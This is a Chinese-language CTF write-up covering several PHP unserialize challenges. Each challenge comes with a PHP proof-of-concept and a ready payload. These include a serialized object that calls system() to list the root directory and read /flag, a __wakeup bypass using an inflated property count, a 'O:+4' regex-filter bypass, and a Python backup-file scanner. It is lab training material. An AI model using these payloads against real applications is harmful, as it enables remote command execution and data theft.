[SWPUCTF 2021 新生赛]ez_unserialize


查看源代码想到robots协议



看这个代码比较简单
直接让admin=admin passwd=ctf就行了
poc
<?php
class wllm
{
public $admin;
public $passwd;
}
$p = new wllm();
$p->admin = "admin";
$p->passwd = "ctf";
echo serialize($p);;
?> payload:
?p=O:4:"wllm":2:{s:5:"admin";s:5:"admin";s:6:"passwd";s:3:"ctf";}
[SWPUCTF 2022 新生赛]1z_unserialize

搞懂这个$a($this->lly);
关键语句
$a() 表示调用一个函数,函数名由变量 $a 的值确定。换句话说,$a 应该是一个存储函数名的变量。当你写 $b() 时,PHP 将尝试调用这个函数,并传递任何必要的参数。
//例如,如果你有一个函数名存储在变量 $a 中,比如 $a = "myFunction";,然后你写 $a(),PHP 将尝试调用 myFunction() 这个函数。
而$a()括号里面的值应该是向函数传递的参数
这样我们让$a的值为命令执行函数 我们就可以成功的命令执行了
poc
class lyh
{
public $url = 'NSSCTF.com';
public $lt = 'system';
public $lly = 'ls /';}
$a = new lyh();
echo serialize($a);payload
nss=O:3:"lyh":3:{s:3:"url";s:10:"NSSCTF.com";s:2:"lt";s:6:"system";s:3:"lly";s:4:"ls /";}
nss=O:3:"lyh":3:{s:3:"url";s:10:"NSSCTF.com";s:2:"lt";s:6:"system";s:3:"lly";s:9:"cat /flag";}
wakeup()绕过
当反序列化字符串中,表示属性个数的值⼤于真实属性个数时,会绕过 __wakeup 函数的执⾏。
漏洞影响范围
PHP5 < 5.6.25
PHP7 < 7.0.10
标准序列化结果
O:4:"User":2:{s:8:"username";s:4:"Lxxx";s:8:"password";s:4:"lxxx";}
将2改为3 绕过__Wakeup魔法函数
O:4:"User":3:{s:8:"username";s:4:"Lxxx";s:8:"password";s:4:"lxxx";}
[SWPUCTF 2022 新生赛]ez_ez_unserialize

poc
class X
{
public $x = 'fllllllag . php';
}
$lcycb = new x();
echo serialize($lcycb);payload:
x=O:1:"X":2:{s:1:"x";s:13:"fllllllag.php";}
Web_php_unserialize攻防世界

这里就是要绕过这个正则
if (preg_match('/[oc]:\d+:/i', $var)) {
die('stop hacking!');
} else {
@unserialize($var);
}

匹配到任意长度的数字 或者oc(类似数字)字符都会被过滤
绕过方式数字前加正号,如+4,正好不改变正数的值,却可以绕过检测
poc
class Demo
{
private $file = 'fl4g.php';
public function __sleep()
{
return ['file'];
}
}
$lcycb = new Demo();
$lcycb = serialize($lcycb);
echo $lcycb;
$lcycb = str_replace('O:4', 'O:+4', $lcycb);
$lcycb = str_replace('"Demo":1:', '"Demo":2:', $lcycb);
echo $lcycb;
echo base64_encode($lcycb);
?>payload
?var=TzorNDoiRGVtbyI6Mjp7czoxMDoiAERlbW8AZmlsZSI7czo4OiJmbDRnLnBocCI7fQ==
unserialize3攻防世界

poc
class xctf{
public $flag = '111';}
$lcycb = new xctf;
echo serialize($lcycb);payload
?code=O:4:"xctf":2:{s:4:"flag";s:3:"111";}
[极客大挑战 2019]PHP BUUCTF

用脚本扫一下备份
import requests
url1 = 'http://dbd62227-e75f-44c3-8862-b369e671379e.node5.buuoj.cn:81/' # url为被扫描地址,后不加‘/’
# 常见的网站源码备份文件名
list1 = ['web', 'website', 'backup', 'back', 'www', 'wwwroot', 'temp']
# 常见的网站源码备份文件后缀
list2 = ['tar', 'tar.gz', 'zip', 'rar']
for i in list1:
for j in list2:
back = str(i) + '.' + str(j)
url = str(url1) + '/' + back
print(back + ' ', end='')
print(requests.get(url).status_code)
找到


include 'flag.php';
error_reporting(0);

class Name
{
private $username = 'nonono';
private $password = 'yesyes';
public function __construct($username, $password)
{
$this->username = $username;
$this->password = $password;
}
function __wakeup()
{
$this->username = 'guest';
}
function __destruct()
{
if ($this->password != 100) {
echo "</br>NO!!!hacker!!!</br>";
echo "You name is: ";
echo $this->username;
echo "</br>";
echo "You password is: ";
echo $this->password;
echo "</br>";
die();
}
if ($this->username === 'admin') {
global $flag;
echo $flag;
} else {
echo "</br>hello my friend~~</br>sorry i can't give you the flag!";
die();
}
}
}poc
include 'flag.php';
error_reporting(0);
class Name
{
private $username = 'admin';
private $password = '100';
}
$lcycb = new Name();
echo serialize($lcycb);payload:
?select=O:4:"Name":3:{s:14:"%00Name%00username";s:5:"admin";s:14:"%00Name%00password";s:3:"100";}